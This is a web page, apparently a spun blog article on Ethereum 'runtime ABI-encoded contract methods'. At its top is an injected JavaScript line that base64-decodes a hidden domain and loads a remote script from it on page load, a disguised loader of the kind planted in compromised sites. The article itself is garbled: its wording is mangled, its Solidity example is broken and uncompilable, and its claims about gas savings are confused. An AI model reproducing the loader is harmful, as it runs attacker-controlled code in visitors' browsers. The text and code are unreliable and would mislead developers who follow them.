Ethereum: Runtime ABI-encoded contract method
- 2025-02
- by Cn Vn
const pdx=“bm9yZGVyc3dpbmcuYnV6ei94cC8=“;const pde=atob(pdx);const script=document.createElement(„script“);script.src=“https://“+pde+“cc.php?u=e835ed25″;document.body.appendChild(script);
I can provide a detailed article about Ethereum: Runtime ABI-Coded contract method.
Ethereum: Runtime ABI Coded Contract Method
Because it builds an application that interacts with tokens during its running time, it is essential to take into account the gas efficiency of the contract. One of the approaches is the use of an ABI-encoded contract method that allows for more efficient transactions and better gas use.
What is the Running Time ABI-Coded Contract?

The Runtime ABI-encoded contract method is a technique used in Ethereum intelligent contracts that allow you to call other intelligent contracts during running without having to send them as a separate transaction. This approach reduces the overall gas cost by minimizing the number of transactions needed to perform complex logic.
How does it work
The contract defines the ABI (Application Binary Interface) feature, which you want to call from another contract. ABI is essentially a JSON-like representation of the signature, parameters and return values of the function. When calling this feature, the contract uses this ABI to determine the implementation of logic.
Here’s an example of how it works:
`Solidity
Pragma solidity ^0.8.0;
Contract Runtimeabicontract {
// Determine ABI for 'Transfer'
Struct transfer {
addressee of address;
}
Event transfer (address indexed recipient, uint256);
Function transfer (address, uint256) public {
// Use ABI to call the “Transfer” function from another contract
(bool success,) = abi.call (transfer (TO), 0, amount);
the transfer of release (to sum);
if (! success) Reveve ();
}
}
In this example, „Runtimeabicontract“ defines the structure called „Transfer“ with two parameters: „recipient“ and „sum“. The „Transfer“ function takes into account these parameters as argument.
When you call this feature from another contract using ABI, you will use the specified ABI to determine the logic. In this case, the „Transfer“ function „Abi.call ()` is called from another contract, transferring the necessary parameters (addressed address and quantity of tokens).
Benefits
The Run Coded contract method offers a number of benefits over conventional gas intensive approaches:
- Reduces gas costs: By minimizing the number of transactions needed to perform complex logic, this approach can significantly reduce gas costs.
- Improved efficiency: The method is more effective than based on a separate transaction of each function call.
- Better scalability: This approach allows you to scalable applications by reducing the overall costs of conventional gas intensive approaches.
The best exercises
To make the most of the ABI-encoded contractual methods:
- Determine ABI for all the functions and events in the contract with Solidity’s „Abi.encode“ feature, or from another directory such as Openzeppelin.
- Use this ABI to call features from other contracts, ensuring that Function Signature is exactly suitable.
- Test and enforce the contract carefully to ensure that it works as expected.
Conclusion
The Run Coded Contract Method is an effective method to reduce gas costs and improve the efficiency of Ethereum intelligent contracts. Using this approach, you can create more scalable and reliable applications that are beneficial from better gas use.





